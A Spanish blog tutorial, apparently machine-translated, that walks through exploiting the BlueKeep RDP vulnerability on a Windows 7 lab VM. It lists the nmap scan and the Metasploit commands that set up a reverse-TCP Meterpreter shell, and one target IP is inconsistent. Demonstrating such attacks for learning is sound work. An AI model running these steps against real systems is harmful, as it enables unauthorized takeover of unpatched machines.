El protocolo de escritorio remoto (RDP) es un protocolo de comunicaciones de red seguro diseñado para la gestión remota, así como para el acceso remoto a escritorios virtuales, aplicaciones y un servidor de terminales RDP.

RDP permite a los administradores de red diagnosticar y resolver de forma remota los problemas que encuentran los abonados individuales. RDP está disponible para la mayoría de las versiones del sistema operativo Windows. RDP para Apple macOS también es una opción. Una versión de código abierto está disponible, así.

Pero RDP tiene una vulnerabilidad en Windows7, por lo que vamos a demostrar que hoy. Así que vamos a abrir un símbolo del sistema y empezar.



RDP se ejecuta en el puerto 3389 TCP, por lo que primero tendremos que ver si el dispositivo que estamos atacando utiliza este protocolo. Para ello utilizaremos nmap y especificaremos el puerto 3389 en nuestro escaneo. Lo único que necesitaremos es la IP de la máquina Windows7. La nuestra en este caso es 192.168.100.84.

nmap -sV -p 3389 192.168.100.84

El comando anterior escaneará, buscando específicamente si el puerto 3389 está en uso, podemos ver la bandera -p denota el puerto. Así que vamos a ver los resultados del escaneo.

Como podemos ver, nuestra caja de Windows7 sí utiliza el puerto 3389. Ahora pasemos al exploit. En primer lugar, tendremos que abrir Metasploit.

msfconsole



A continuación, buscaremos el exploit que estamos buscando, en nuestro caso, Bluekeep.

search bluekeep

Así que aquí podemos ver dos exploits, ambos para Bluekeep, pero sólo necesitaremos el de abajo. Así que vamos a usar eso.



use exploit/windows/rdp/cve_2019_0708_bluekeep_rce

Una vez que podemos ver el exploit en rojo, sabemos que ahora lo estamos usando. Así que vamos a buscar algo más de información sobre este exploit.



info

Así que nos da una explicación de cómo este exploit es capaz de manejar incorrectamente los binds para conseguir la ejecución de código. Perfecto. A continuación tendremos que indicarle a Metasploit la IP de la máquina Windows7 objetivo.



set RHOSTS 109.168.100.84

Una vez configurado esto podemos seguir adelante y darle el payload que queremos utilizar, junto con el exploit, para conseguir una shell TCP inversa.

set payload windows/x64/meterpreter/reverse_tcp



Así que estamos especificando el sistema operativo Windows, la arquitectura de 64 bits y pidiendo una shell inversa TCP con una sesión Meterpreter. Un par de cosas más que tenemos que hacer es darle a Metasploit la IP de nuestra máquina atacante y el número de puerto para escuchar.

set LHOST 192.168.100.237set LPORT 4444

Estamos especificando el puerto 4444 para escuchar simplemente porque sabemos que no hay ningún otro servicio que se ejecute en ese puerto. Así que ahora queremos ver qué opción de destino nos da Metasploit.



show targets

Ya sabemos por nuestro escaneo nmap anterior que la caja de Windows7 se ejecuta en VMWare, Virtualbox para ser precisos, por lo que vamos a elegir el número 2 de la lista.



set target 2

Si tenemos todo eso configurado, el paso final es explotar la máquina objetivo.



exploit

Podemos ver que el exploit está intentando funcionar. También podemos ver que nos dice que el objetivo es vulnerable. ¡¡Este exploit sólo debería tardar un minuto en ejecutar el código.

¡Boom!!! ¡¡Tenemos un shell Meterpreter de la máquina objetivo!! Así es como funciona Bluekeep.

Gracias por leer chicos, por favor, volved a por más posts como este y dadnos sugerencias sobre lo que os gustaría que publicáramos.

Además, no os olvidéis de suscribiros, compartir y dar a me gusta, ¡gracias de antemano!!